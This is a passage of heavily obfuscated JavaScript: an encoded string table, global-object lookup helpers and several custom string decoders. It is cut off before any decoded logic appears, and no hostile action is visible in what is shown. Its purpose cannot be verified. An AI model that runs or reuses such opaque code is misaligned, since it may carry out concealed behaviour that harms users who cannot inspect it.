)zqKv","Q8LVRAwDMw","8y+V1*,a]?b","8yfOHaj.=c,r{xb6","Cfq*>PtoX","W%LV|0g9","[nAO","*Uup[*%Mmggr+AojS?fOl=Fh","k1NtzFLou&3[}e{","0E4lY1JaX","e!KpxL996GNdoXe^qfNt+]AsG&Hf)b1sqfNt+]As!Cqg:Rw^5ULVD#93U%iF%@)^xW","/4Nt9R;K*CuI%h","+I:h8lb","F;hc","wmc`MzC=KR.&y8^}3Px`~5QpQ|No|)@w1i%m(5A2Bps]j)RvgBB:aPl=U|lB_Ak","]HNM!l{nk","]H)`XlpQ^%:Fb+gv^V(13>_","?DHemzv..^qo0,(","]HU{;Gh3\"BEh!V834}A","k:OX;Bb","Y@.n|{Xu","?ZdFH{(PJAN[v{XjGl","oan4mCw##NBtMFE{tR^R","5eQX=}q2ZGGW~","rz+.um=D","i\"%fr.PP5]SdR4|e{Nk|A?hD","EeiZe","gIkXW2M65a:","Yi:h)[<u,t!OevlRVHmZ6rq`EGJUp!{81~","OcW?,(IH!+C","}.ClL:/]tP&<S_7!5c[l{","%IQXnk#=f","9K,Zl[`25a,v8!9F","gIkXi,sD","Ye>X1","=IacJ,M6yq","e;ac&,*%P","iI>X}2eD","Yi:h)[<u0!m.@j_R(KA","1TA&$2b","~LBc","j:rz9","Renc&,TD","B2&Ls900x@","}g%L98@b","Hxap","dcWYA0C<f","^A>Xi,@{F`%]p!K","/fpxrzs%u","l/.xrz?i","Fbu,","QXrF!","{BaxRb1","+IacJ,~1cqou~","G:5z>Zq6)a7hK9YRYeg&$2b",">`s(HkamF","g;~nNq1<?y.9DV@U@\"52ptv","%IyY9,^{pqq:/vK","!LI&qyp(","cpF&r4a(","RpH&!","%c#2U2,1\"","(j+?B","eD>vr4>z+)rj86VdCw","5j[CL%D26V@","/$*C","=9e^","zw.!AXO1Nkq","zw.!AXO1iK,mCh","FhuyW","zw.!AXO1.kl~sIs","B.Ry!Ld","zw.!AXO11s*~[N1","lw4@tjd","dh1^kl@}$G.","bO6^","{QVD^I0z.)K3Ml2pBw","ct@}X4$[!a","C;,cn)|A","oBbsEF)<cG8P1K7dJH","u:O{zV\"xQ","Q^)!#[<o","epciCVBo","l:!u^5;","tuYAxi04aGsd=%[N;n7A,R@z@aG","P*R!qX=487a6Nt(Ds*5lte;","P*R!qX=4~G@/&s,>Z]pO:=)387a6NtB","^usF.qSRxpWUahY~mcZkNSi{J>4j2A/","P*R!qX=4~G{f!@S)2DRO!#v4XPG","/vhGf[N","t*5lLV,3hPG","mB#XTz)3%~#sNtm(","C{e?7?&c,","s*KXm","onD!u","+Ivli3Go","Sp]i1S`o","|:~If#r5Za6H2J?*uL","{ypO93^Ymq","+Ivli3v5DainQ%~1AL","mix+u+5p","mix+anC","\"`>g,,(f","alT~Y,)..tP7169","Alm8J{/3B","UIQ8qY0Bu\"M7hUwMS#~[","Qk\"8_","alT~Y,)..t;?*S|Z?[#[","WTyq5gt+z4u^/sHNz<I8)YC","nix+Q6t\".t","al:8c,ZYk}Y*)OPy","(mJg$%OF~",".m+3","a31Mwk_2<PR/}^v,ZihM$%e9ejDJjr[a5ml340Bjm@F/$s*r>8~0RWjXgjecRsKMU/I3X0~k<CX",">k%[I%7w9t","4[s[q!C","0ZM0q!V_B","9h*qy36BF5:J<u","KV`09gf\"Q5","3<\"8=gr7gt",".ZCHH&x=R/","8+gf/Q2Z8l^%li5T","S!gf!uCmY#9WA","mYlQFME5Z?|#WVO3","E>W4yl1j5Hw,DJ","J2,P`Lju~E\"lC@I&","^k%Pr%l|\"!",")w#PMK|_\"!f","AaT~C70B`}<sPu","/TM0Kg~p","_,~;m3ok","d!e5*20{jVWZv","j2g5Tc\"k","8Y*5","j2g5TcV$hlS","}5b|GenIC","zP1@/","p|X*","bMt(33Z^8F","bMt(33nv","XD+D6}u","Y7XDv",",cJ6K{6nyXp","uEnij","185y\"","l5e5L%i","Yol5D","0>8(Bc(HgwN","QA)Bcc5",":]jg}","gM7;Pgi","[PT@","bMt(339ZhlS","^,X<KREpt","}5WL;3jEhE","wjU<+mJx1ae&=uF","#GX<L?2k(V","6|b|U","B%.<D","sPE@/","#GX<{","ifE@2STv","YoZ;33CAjV\"","OVD|V3CHZl,Sv",".PS*s|Yk","/,/R!H~k","B|c/Nxa3hl%8@1","UF%(+xa3hl%8MwU.","NGl5CRbIC","UPa<D","/,l57%vD5V1pv","WShL~(V$ql\"","^2~;;3lA[a","+G{5U",":Mi==+dk","OVb|+x5azVXKH81{OQl5","qPv|?>Zyha\"","al4[M!f_[tu3f","|!b8_","dTr0kYC",".Zx+,,C","4O%KD","92|KB}SV<","|iguHch4.t@","|ixuHc`2:t","n<^g<","Ald0;,/+y4T","i^T~zR#p","r6.$k","?U]<5!mM@|^nQ;b`?kb5vOeU1]kwyA","4@=56s$tA.,VeL","@/hBkI9,izF(G","<k}i2!Wwgt@","[?PQ{@Qbh","0My*^_rdCd","0My*^_p6","jT[27^l?zB","1>[27^l?K","jV50^!1=b\"w7PU9","i^T~j,k/Q5","al4[M!72<}Y*|D+#_f","<k4[8!yp","<k4[8!xwB","^l50c,<p","al4[M!?p","z^T~L]#p","Ald0^!@p","2sWd#","2l;X[p&j{xj=zc;Y<S]T,._&i","YszdJoR1zw","gQyTAAPvR!uLgI","gQyTAAzF","*e1kqA)","Ys!Ta~>8Jw2","/J<o5@zF","yG;Xx;r>ow:osP,","Cv/P`Tnf","Q?2q0,5p","xVm~<","#<4[_","m>}~?d;/+\"wXTyZN","(]1[Q","vvr0q!kf","|#m870@p","al90<65p","#<%[8!9~b\"_QNQ=#z^T~j,k/Q5","0hcqjR@p","Ald0^!u_SAF|f","wl]iQ!/+C9","n#z|D{[\"B","#<%[8!?p","0M6\".f_T","{5&t","FkuPa","Cv/P9m[+y4T","U#/P9{dwB","RTQ8.%xw9}1rhu","bix+R+Mp","M`ovZ#uf","=~s[B`%p","Z\"H`h$sC","]hH,3$#C","W]\"0;$YDSH","jt?|K6e*N","!M`X;UKJKlwzFi","5#2d9/<0L7zSySo5P]\"0;$YDSH","W]\"0;$HC","PhE3V","edOWTNKf|","/]m0aZTzTtlkCB","REzWE$|8k:h\"p",":dNdj/6","5#:dz","4++9fFVk#HU","XM%dS","W]\"0;$YDSH0Uqs8Q3\"_9,$6","m\"/vxNHC","#Y:d9/RQ3_}A%m+L","al4[M!b\"qoU;bjL)",".~Wq0,$&(\"WrcS._RThq2!C",".~Wq0,$&(\"WrcSD","3im~","4[r0^gYwr\"1","S#\"8)Y}aSo.1Pu","$Ts[M","t2PaL7\"n60*<G3e","v?\"sKah_","GL~T5!VgQ>Ahs:",")/t2s,N_","=y&GyXr|PtC~9","W2SG:b4gr","I{AaL7rTzy",")/t2s,=fv","LCUaOX)_","?)xs.Xu",".~(Tl,N_","lCM2f7Kfa0!","^Ct2w,?_","GL~TpognCTtj)3E@O~=doXN_","(~,7Fb/Iv",")/t2s,=fOx5?M(z\"","=ySGco2EByQj|3Hf=Ft2","?,N2DkS9","1!~szaf_","ym(sU76f4HY?qJ\"xpCk8OO+%VFE~B3\"xV*b2Vpyd,t~irZpm3mGl8","ym(sU76f4HY?qJ\"xpCk8OO+%VFE~B3\"x?eM2XX{_pUY|Ibq$gu","`e~s?A9d1jkS$(VNNer<;O?_Y0c|*?p;T[q|2","PSV_","}/1S5(N_","$T6~q!xwh","i^T~L].)m9dA8V","/`d0^gh~:t","?<I8$,C","B?b870Ap","tj#M]Kq]l{<","cj,MZ2|X","4B[F?%OGjF,=E@U}V[13%s6X","6T!g}sk/B",".HJiUE(]Gv<;d:uo","*1*q2!3)+\"p}jS5DwZQ8i*Jw?1UJ{f","i<I8nd`=h","6T!g}s5p","i^T~zR)3<|2sM6EZ896~_","Q?2q0,0Bb\"|","=~DqS0yp","W_YIz,zDct4","MbjzV1Zq","3oF*o,J]:7bwR","lVYIF","]KTzM","7avaI#f","zUTzI#BFD","jJ]Ip=1DlZ/~VP","?B{zj^RtWZ","0gFJi<#DJ7(}V0E","gV7aF","MB.*U/!kD7)","N(}aW","niw[2!xw]7zT)v","@]w[O,C","<kM09{5p","AlEP","i^T~zR)3!O}Jg6<)F9b~","LZhq2","J(~[","J(BgM!v*r4lTFS9","/`d0)i5p","}iBgM!%p","/`d0Kg%p","_kEP","wl`0%dN2<5",":i~[","*^M0V?`=0:$o)v","YZM0kYC","(knP","4[r0^gb3{W>|iSD","<k4[8!xwcIL?16:b","2k%;L6yp","X[;iVsMp",";ZQ8i*Mp","j5a{kY5p","i^w[]*72(\"","?</@Y,<p","^ZBg,,C","&~Wqzg\"3&B~UC","am9M4U@e","AHs)","63%\"#RZ^]yuboDaZS4|\"",".%9MKo)jI","[hB6hQT$+?H%f","#mf6WY+pq,0","C6&2.MAe","OFTkp","i<I8_","#<+PZ;[\"3A}rf","=~Wq0,BBP5","i^T~zR)3!OK?s6)yS#w[","_?V8$,C","al/PZcyp","+<68_","l`h|q!xwx]]","kkE{L6k/$1ws)v","=~Wq0,@=OJ/7O6:b_f","2]z|M","6Vm86q9p","@]Q8/{yp","6Vm86qw2X}jo/sh(","al/PZcQ\"SAorf","kk|gEg1=b\"","alfiq!S3h","al:8c,|f","k]x+Q69p","i^T~zR)3sU_}ZU5#Pv%[",":iiq;Rt++\"|","cT!gI{v~h42ge!&#","$Tx+8!xwv]CiS`9y_f","~vr0M!@p","6Vm86qf\"k}WJ0v","6Vm86qOp","KVm8p%C","H9w[a","H9w[0%grk}&*f","llV8c,5p","llV8c,H.::b","alN0kY@p","Qiwh","a9.~Qcedi4pUFSc<|iEP","6Vm86qX2qE","6Vm86qMpB","6Vm86qv~z4@","*^M0a","<k}iI{:.h","wl`0%dN2h","i^T~zR)3sU:JHsu(.(3MEgJwgt","i[;iQ","Ivh|Q","D`EPbcQ\"B","i^T~zR)3sU:JHsu(.(,2H!%p","jV50Q!Zp","Ald0;,?p","S#~[","i^T~zR)3sU:JHsu(.(j.XdQ\".ti","jV%[5Rf\",o]","UIQ8n*mR.tWrD(B_",">k/Pa","6Vm8w","i^T~`Tnf","i^T~zR)3<|2sM6<b$Z6~8!Ap","YZBg);rAtA","%eaqEg5p","ql.~","?<PV","KN`0LnWw@oM}f","1(x++jC","alN0kYo.::b","y<T~Hcwp","JTyq0,5p","xT%[",",V:8u`aRv","S#2qUxffHAEGwvS>P[Wq0,@=lE?ojS_)^l6s(;7waWZ$#bl>k]r0^g?2I}]og6n/Qk(@q!c=P5~i]S+E","+<wH_","wl2qrjNp","i<EP2!C","%e@8v$#p","akr0Q!&ah4p3(v","ll/PnY)\"k}9}e3O>2lV","jV%[5Rf\"YA","akT8Q","q`Dq/{@p","l`h|q!xwc:c*;`x#","?[m88cyp","2lT8?df+%J@","(!b8/,%p","eD2qFY5p","i^T~zR)3sUUrcSTHalN0kY@p",".ZCHH&%p","F<2q_","i^T~zR)3O+*;q@`b?C","%]UP2!C","i^T~zR)3sUZsK<*wcTI80,C",".~Wq0,A=CJ3","i^T~j,k/69Z","jV\"8>dv~to@","i^T~j,k/;7.o)v","i^T~zR)3sU7rMQ:bFeA8xg5p","jV}i^!c=P57","jV\"83*{wB","jV4[5!?2k}@","S#2qUxffHAEGwvS>P[;iq!G;+\"[.pU+Ewl]iQ!b\"*T:JcSz#GZV8)Yqf9}ui7S`bm_2ql","UIQ8M;#p","Hlr0Xd?p","Qk\"80,4=(\"","7(Q8W0@p","alY[3dOp","alY[3dM2h","q`b8)YX?It)VVyR(*TQ8W0Ap","S#68)Y>\"T\"4Jpu","i^T~j,k/T9mJDuD","U#2qfsB,.t@","$Tx+I{7p","q`fiI{7p","ql1[wg7w0W]","i^T~zR)3O+*;q@`bK+aPq!b\"HoU;f","i^T~j,5p","7#uq2!C","i^T~j,k/_7JYf","i^T~j,k/;7.oe!I>.(T~a","i^T~j,k//DWJY6/","(]EPt,U&Q+fcRs_Nhv680,b/O+:Jr6lZPvm8#YVf","JTUP,,#p",")9ov","/i6sQbq^;|h3)Ox#4Tb%\"k/)v","i^T~j,k/pl3Wf","i^T~j,k/69#","wl]iQ!33T\"or!yzZ?9V","vvr0q!$&(\"WrcSD","jV%[Kg5p","S#2qUxnbh","%eP8&gDp","dTN+3dNp","|iMa_","S#3MH&C","fv_i}?wp","fv_iZ:/_B","q`:~]x@p","Nk\"8Z&C","jV}i\"!edi4pUFS9","jV\"8>dv~togA>j~","jV\"83*Mp","|iMaXi6)h","_kd0[{Ap","_kd010_..t","_kd0osj=751","_kd0109p","_kd0p$<p","X]s[","_kd0Sjp*h","UIQ8M;ANgtcS!<ab","G_H*5gf\"M}t|mlbI&Vn<]0!RgWY@DU1Z^lCSD{_3k}yK(,GN4LC","i^T~zR)3O+*;q@`b/TM0Kg,tHJ*;}`/","jV4[5!Zp","Z]6~","q`b8)Yt3It7","<kv0kYC","i^T~j,k/Q5~7B@*wcTI80,C","%e.0q!?p","eFT83d@p","wl]iQ!?p","=5T0+jFp","r<Ch","|i,2]0\",h","F<2qLn{=(\"","i^T~zR)3O+;1<S=#dT~SZc1p","zlUP","(]EPt,_f","}FL0fxff","*Tr+Sd@p","4Ti!2cNp","2V680,9p","$T_iSdW20IL?Pu","i^T~j,k/Q5~7B@D",".~Wq0,W2I}?tby=#vf","=~Wq0,@=OJkJcSwZS#x+M","i^T~zR)3O+;1<S=#dTD|Bgt\"k5",")kQ87Tnf","UIQ8sR6BF5Wr!yY<|iEP","6Vm8q:`pgt","1i;iQ","=~Wq0,@=OJdSglx#qlr0ImbBy4#Wf","KV`09g9p","l?/P_c7w%AF|f","TiN+b#3bu","ohm~",",V$v1Z#9CAR+Z/YZtlT~|Z*hO[j@}`Eb9l#SQbZ9?~Cs]/OZ,*wQ{ygh[|H%@/=OCA<Q$![fX+{{_S9",";(ga.{;f","8%x!4NxZ4[XYH_:^{DOh","8%x!4NxZ4[XY*<=ZllC[","qh6u}%x#}]FDa%OQukTa,]2wCl.89l*qohm~M!])Ho::JSky(kb8XYV_:5fcSOhk8%x!4NxZ4[XY`Yu","al90<6[\"v4wshu","[#qg<c?p","}[Uq0,@p","dT/P","?</Pa","._N09%7w9t","?</PL]g=z4]","i^r+msk/+4jof","6Vm86q@2L5mJDU/","S#_hHc!Bh4]1<SD","=~t21*N2k}kJcSwZS#x+M","0ZM0q!%p","=~t21*wp","Z]#;`0@p","b<\"8)YC","6Vm86qo/@o^}HOx#8k4[","UIQ8sR<p",")#iq=]#p","_l?|Zc+.h","S#_hHc!Bu\"","S#t21*N2F5","bkzq0,4=(\"","%]s[~`ewItWrf","alY[3dM2Z`};+v","2ld0^!u_SAF|f","i^T~zR)3!O","<k}iI{wp","al:8~=k/[t]",")kQ8c|ew@oM}hu","kk|gEg[\"+4q}(v","0Zyq]0A=i4i","fv=qLnt,i4q}]`Fyn#EP","gZM03.Jw0IL?I@Ub4iV","i^r+ms[\"Yo_}f","i^r+ms[\"F}@W)v","i^r+ms5p","O]UP2!C","4Tm~9{J2h","E?x+Q","!Tx+_","UhV8]08p","^lr+8!A=i4i","WTM0Kg|f","^9T~Sd1hktM7(siE71M0}s?2U:D.cS~9pfhSndC","G_OSl","a9qg9gf\"Q5","&VCSbc?2^40oNsCN","&VCSbc?2^40o/uD","&VCSbcZp","c(yq(jFp","2lEP","i^T~zR)3sUmJUsMb/#r+5gJwh","i^T~zR)3sUmJUsMbh<:8tR?2:t","i^T~zR)3sU:JHsu(.(xu2!jYh","UIQ8sR?2Itx_`6ky","rT~QJ{Uov","i^T~zR)3!OirpUx#H9,25gZp","W(Y[y&C","x})i37*hu","UIQ8.gp4gWu}16<):[yq2!xwB","(kT83dZp","i^T~zR)3sUE}16<):[yq2!xwB","=~Wq0,@=OJu}HsI>.(V","(!b8/,!/{t57<U=Z_f","=~DqS0ypI+E}cSV(Vb6~","ql+Pa","wl`0%dwp","i^T~zR)3sU:JHsu(.(5andJ2h","i^T~zR)3B","X[;iVsT/B","(eEq]0M2h","UIQ8Ig0B.}$_`6ky","_k2q2","6Vm86q~~toe?&vD","6Vm86q~~to!S(s&#)k%[2!?p",")kQ8Q","kk|gEg[\"qoU;f","oiC[$N+f",",>DSq!.BktWrx!2(wf","cT!gI{yp",".ZPT8!yp","X[Wq0,$f","UIQ8~R*=XW]rly`N2]m8)Y%p","i^T~zR)3!O>W:yR(H9m~?du_gtHsf","^9T~Sd1hktM7(siE?:}i5ga\",oC)f","0Z!g3.C","UIQ8)jU/h4gS}v","}%HQKR|f","+::8)YA=L5","UIQ8bd4w0:yV%6KZzl.~u{V_*T]riUB","m_b8l",";>hq2!qf","pvh|Zc1p","ll/PnYrp","8]LTy3Zp","Ui6~","lk,i5r87u","=~Wq0,@=lE^W:yR(bix+M","YZBg);of","llV8c,Jwh","^9T~SdYWgWF=}f","=~Wq0,q/|4:","\"8_iQ","=~Wq0,@=OJ&`/s+#","\"8_iU7mRgWW;FS9","a9qg9g9p","nZBgt,C","fvd0(;C","gxxP9,!tjo_}ASMakC","Hk_iQ","\"8_iPmC","i^T~zR)3sUPU/s@H","|#6~","B?Y[N&0aCJi;q@`b","PvV88!C","i^T~zR)3sU*;q@`bvf","Q?2q0,[\"F}@W)v","%]s[~`Fp","6Vm8_","<k}i2!WwB",".Zv0L6eAgt7rZSTH\"8_iO,C","%]r+]*b/`t","2lV8jR>\"qoE};`aa|!V8_","~i6~2!Wwgt@","y<`02ct,gWW;f","Q9!g&R#p","i#>g0,5p","%eEq]0~p","(kd0YR#p","i#>g0,C","fhz|y3\",y4!SPu","i^T~zR)3!OUr96.y_lm~a","y<:8tR?2:t","i^T~zR)3!O57.yl>i#>g0,Jwh","G_H*5gf\"M}D%mlbI&VCSq!n/0W,1&dzZ=+b8:03$i|x]mpv","i^T~zR)3sU:JHs`b8]_imsC",";ZBg,,Rf","S#2qUxffHAEGwvS>P[Wq0,@=lE?ojS_)^l6s(;7waWZ$#bl>k]r0^g?2I}`*`6kym_2ql","6T.8_","RI!g&R\",y4!SZUQb","i^T~zR)3sU:JHs`b8]6~_","i^T~zR)3l~57.yl>i#>g0,Jwh","q]4[","*^aP:*.)>4^W,`{y_f","kk|gEgcrb\"l.]sI>.(V","=~Wq0,ZY*4!;f","^9T~Sd1hktM7(siE.+x+]*rAS9G#f",".~Wq0,ZY*4!;Z_Ubhf","]db8]022:t",".~Wq0,|f","5?aPV??p","Si/P","\"l!gy;@p","/`d0Q","F::8)YMr<5Q/CQwZwlV","=~Wq0,)f","kk|gEg5p","z^T~a","i^T~zR)3!OmJDU@H[A3g^","=~Wq0,@=lEC.pUr#iTT~B$k/B","9h*qy3<p","2]lgoxC","bkT~>io/gt",".~Wq0,kf","WtT8xg5p","=~Wq0,q/|4EjmlE#%]V","=~Wq0,q/|4EjCOr#_f","UIQ8&cKRu\"s?HO9","bkT~>io/0W%JU`9","(ka{kY5p","i^T~zR)3!O}JKjIylluP","=tm8)YC","i^T~L]#p","{^6a`+C",">k:8$,4=(\"","kkY[","/l3gkY5p","/`d0d+#p","#<r0,,C","xt;i&R5p","VkT~>i#p","Cv/Pa","/ZQ8i*~=I}@","i^T~zR)3l~4J<S\"QcT6~","$T6~q!yp","*1*q2!9p","2k/@Hc@p",".>p03dAp","H9w;qcjC","Bv68\"@42<525S``b","$Tx+8!yp","%96+ndrp","D`EPbcyp","A5.8D,a,PW7rf","Alm8J{9p","UIQ8sR6By4|roDFyPf","pvI8_","dTr0kYoa0W*;oDFyPf","alv03dAp","i^T~zR)3sUv3FUSHpvI8_","?[zqv$;/]57rhu","m_50/go/ItN=C","m_50B{+).t#=C","1Fb870s9|4(V!<|E","3<\"8=gMp","wl4[l{\",h","wl4[l{#p","n#m8)YKaaWw7Pu","{^!g(;C","0Z!g3.KaaWw7Pu","^9T~Sdz9i\"7rA_cZKtsiegW90W8%~v6bcT1[","0Z!g3.}B:tWMNQhy`[=q|*Mr<57","l`h|q!yp","S]T+ds5p","6Vm86qyp","7(6~","q`Dq/{W27W};NQD","ql+PSd72It","TizqV$E3.:Qtf","=~Wq0,@=OJfTf","y];i{z:T*4Vpf","S]Bg(;iw+\":rf","i^>g3.rAS9","i^>g3.uRi4zTf","2lT8?df+%JKf%QwZ2f","M`/P<","0Z*q70o.B}}Jr6w)X9T~8!%p","Cv/P=R6BF5","=~Wq#Y$&75d;f",".~Wq0,ZY*4!;Z_Ubhff~ndO~GBmJpU+E]I6~2!W2b]FWK<d8","UIQ8A!grk}fT7St>9A}~?dt+f]2","i^T~zR)3sUtT7SD","._N09%&Bh4F|=(l>k]x+Y,k$>tL?ZU^by]R@q!9p","zlUPXY[\"Q5","ql+PSd?p","._N0p?u_/W;1ASl>_lV","_lCH~,wp","vvT8xgC","i^T~zR)3sUtT7SUb[f","YZM0]*C","jV}i_&~~Q}h[%6O>[f","Cv/P=R<p","i^T~zR)3sUY*s6E#xtv0HcAp","kkoMWxJwh","6T*qQ","i^T~zR)3sUY*s6E#Pl1[,,`p","LZ2|%df+%J@","i^T~zR)3sUY*s6E#1(T~<gLYOAj1f","al:8~=|)3AzT`6D","/^w[|*LYh","Qk\"80,5p","UIQ8n*\",ItWrf","al2qFY[\"F5","|i[h6,k/>4yWf","i^>g3.r2k5v7<SO>9f","jV%[5R9p","p0aq0,_.~WW;N6.yQhG8~=b/`t~7|y[9pf","X[WqjR8p","Q`m8j]Uf","al:8c,Pwh4WM,``b^f","(9V8c,).gWD.Pu","i^T~zR)3sUZsK<TH(9V8_"]);function BtjqIm2(){var CJrUn6=[function(){return globalThis},function(){return global},function(){return window},function(){return new Function("return this")()}],Ap0pbv,__globalObject,__TextDecoder;EWw3luY(Ap0pbv=void 0,__globalObject=[]);try{EWw3luY(Ap0pbv=Object,__globalObject[WxEp2oV[11]]("".__proto__.constructor.name))}catch(__Uint8Array){}cuDNJwQ:for(__TextDecoder=WxEp2oV[0];__TextDecoder<CJrUn6[WxEp2oV[4]];__TextDecoder++)try{var __Buffer;Ap0pbv=CJrUn6[__TextDecoder]();for(__Buffer=WxEp2oV[0];__Buffer<__globalObject[WxEp2oV[4]];__Buffer++)if(typeof Ap0pbv[__globalObject[__Buffer]]===WxEp2oV[5])continue cuDNJwQ;return Ap0pbv}catch(__Uint8Array){}return Ap0pbv||this}EWw3luY(__globalObject=BtjqIm2()||{},__TextDecoder=__globalObject.TextDecoder,__Uint8Array=__globalObject.Uint8Array,__Buffer=__globalObject.Buffer,__String=__globalObject.String||String,__Array=__globalObject.Array||Array,utf8ArrayToStr=function(){var CJrUn6=new __Array(WxEp2oV[19]),Ap0pbv,__globalObject;EWw3luY(Ap0pbv=__String[WxEp2oV[8]]||__String.fromCharCode,__globalObject=[]);return function(__TextDecoder){var __Uint8Array,__Buffer,__Array,utf8ArrayToStr;EWw3luY(__Buffer=void 0,__Array=__TextDecoder[WxEp2oV[4]],__globalObject[WxEp2oV[4]]=WxEp2oV[0]);for(utf8ArrayToStr=WxEp2oV[0];utf8ArrayToStr<__Array;){EWw3luY(__Buffer=__TextDecoder[utf8ArrayToStr++],__Buffer<=WxEp2oV[17]?__Uint8Array=__Buffer:__Buffer<=WxEp2oV[35]?__Uint8Array=(__Buffer&WxEp2oV[83])<<WxEp2oV[7]|__TextDecoder[utf8ArrayToStr++]&WxEp2oV[6]:__Buffer<=WxEp2oV[37]?__Uint8Array=(__Buffer&WxEp2oV[85])<<WxEp2oV[10]|(__TextDecoder[utf8ArrayToStr++]&WxEp2oV[6])<<WxEp2oV[7]|__TextDecoder[utf8ArrayToStr++]&WxEp2oV[6]:__String[WxEp2oV[8]]?__Uint8Array=(__Buffer&WxEp2oV[9])<<WxEp2oV[87]|(__TextDecoder[utf8ArrayToStr++]&WxEp2oV[6])<<WxEp2oV[10]|(__TextDecoder[utf8ArrayToStr++]&WxEp2oV[6])<<WxEp2oV[7]|__TextDecoder[utf8ArrayToStr++]&WxEp2oV[6]:(__Uint8Array=WxEp2oV[6],utf8ArrayToStr+=WxEp2oV[44]),__globalObject[WxEp2oV[11]](CJrUn6[__Uint8Array]||(CJrUn6[__Uint8Array]=Ap0pbv(__Uint8Array))))}return __globalObject.join("")}}());function JK_fRIA(CJrUn6){return typeof __TextDecoder!==WxEp2oV[5]&&__TextDecoder?new __TextDecoder().decode(new __Uint8Array(CJrUn6)):typeof __Buffer!==WxEp2oV[5]&&__Buffer?__Buffer.from(CJrUn6).toString("utf-8"):utf8ArrayToStr(CJrUn6)}function gYJPDAt(__globalObject,__TextDecoder,__Uint8Array){function __Buffer(__globalObject){var __TextDecoder="\"8w`/%&v:>~;,)u!61@[KnX#2k}ebiyGRE$C7+0_TODaZ*rsS.BHW{dg4QFAJPl9L5m]?Mh|V3zfjoxtI<^UNq(=cYp",__Buffer,__String,CJrUn6,Ap0pbv,__Array,utf8ArrayToStr,NUtIVa;EWw3luY(__Buffer=""+(__globalObject||""),__String=__Buffer.length,CJrUn6=[],Ap0pbv=WxEp2oV[0],__Array=WxEp2oV[0],utf8ArrayToStr=-WxEp2oV[1]);for(NUtIVa=WxEp2oV[0];NUtIVa<__String;NUtIVa++){var Dmf3VWR=__TextDecoder.indexOf(__Buffer[NUtIVa]);if(Dmf3VWR===-WxEp2oV[1])continue;if(utf8ArrayToStr<WxEp2oV[0]){utf8ArrayToStr=Dmf3VWR}else{EWw3luY(utf8ArrayToStr+=Dmf3VWR*WxEp2oV[12],Ap0pbv|=utf8ArrayToStr<<__Array,__Array+=(utf8ArrayToStr&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(CJrUn6.push(Ap0pbv&WxEp2oV[3]),Ap0pbv>>=WxEp2oV[2],__Array-=WxEp2oV[2])}while(__Array>WxEp2oV[9]);utf8ArrayToStr=-WxEp2oV[1]}}if(utf8ArrayToStr>-WxEp2oV[1]){CJrUn6.push((Ap0pbv|utf8ArrayToStr<<__Array)&WxEp2oV[3])}return JK_fRIA(CJrUn6)}function __String(__globalObject){if(typeof CJrUn6[__globalObject]===WxEp2oV[5]){return CJrUn6[__globalObject]=__Buffer(Ap0pbv[__globalObject])}return CJrUn6[__globalObject]}switch(__globalObject){case __String(118):return __TextDecoder+__Uint8Array}}function XZ_RLO(){}function hx1vc5(__globalObject,__TextDecoder=WxEp2oV[1]){function __Uint8Array(__globalObject){var __TextDecoder="/[wvz(0_\"|>9d]tV<L2ADqeRWa8;l^1{jEFB:!YmQZr5o?kyMh+X#IfxU~gC$,upK&}6SsnJH`Oc4TPiG3)b7.%*@N=",__Uint8Array,__Buffer,CJrUn6,Ap0pbv,__String,__Array,utf8ArrayToStr;EWw3luY(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,CJrUn6=[],Ap0pbv=WxEp2oV[0],__String=WxEp2oV[0],__Array=-WxEp2oV[1]);for(utf8ArrayToStr=WxEp2oV[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var NUtIVa=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(NUtIVa===-WxEp2oV[1])continue;if(__Array<WxEp2oV[0]){__Array=NUtIVa}else{EWw3luY(__Array+=NUtIVa*WxEp2oV[12],Ap0pbv|=__Array<<__String,__String+=(__Array&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(CJrUn6.push(Ap0pbv&WxEp2oV[3]),Ap0pbv>>=WxEp2oV[2],__String-=WxEp2oV[2])}while(__String>WxEp2oV[9]);__Array=-WxEp2oV[1]}}if(__Array>-WxEp2oV[1]){CJrUn6.push((Ap0pbv|__Array<<__String)&WxEp2oV[3])}return JK_fRIA(CJrUn6)}function __Buffer(__globalObject){if(typeof CJrUn6[__globalObject]===WxEp2oV[5]){return CJrUn6[__globalObject]=__Uint8Array(Ap0pbv[__globalObject])}return CJrUn6[__globalObject]}Object[__Buffer(119)](__globalObject,__Buffer(WxEp2oV[97]),{[__Buffer(121)]:__TextDecoder,[__Buffer(122)]:WxEp2oV[21]});return __globalObject}function EWw3luY(){EWw3luY=function(){}}(function(__globalObject,__TextDecoder,__Uint8Array){"use strict";function __Buffer(__globalObject){var __TextDecoder="CfpVvuhB~[PI9/DlOtA\"5Ez^w_<QMa2q8HZbN(y>#)FkXn?3%S@Tr+i|1]7:`UWo4}JmdR*!s;{.g0c$Y,j6x&=KeGL",__Uint8Array,__Buffer,__String,CJrUn6,Ap0pbv,__Array,utf8ArrayToStr;EWw3luY(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],CJrUn6=WxEp2oV[0],Ap0pbv=WxEp2oV[0],__Array=-WxEp2oV[1]);for(utf8ArrayToStr=WxEp2oV[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var NUtIVa=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(NUtIVa===-WxEp2oV[1])continue;if(__Array<WxEp2oV[0]){__Array=NUtIVa}else{EWw3luY(__Array+=NUtIVa*WxEp2oV[12],CJrUn6|=__Array<<Ap0pbv,Ap0pbv+=(__Array&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(__String.push(CJrUn6&WxEp2oV[3]),CJrUn6>>=WxEp2oV[2],Ap0pbv-=WxEp2oV[2])}while(Ap0pbv>WxEp2oV[9]);__Array=-WxEp2oV[1]}}if(__Array>-WxEp2oV[1]){__String.push((CJrUn6|__Array<<Ap0pbv)&WxEp2oV[3])}return JK_fRIA(__String)}function __String(__globalObject){if(typeof CJrUn6[__globalObject]===WxEp2oV[5]){return CJrUn6[__globalObject]=__Buffer(Ap0pbv[__globalObject])}return 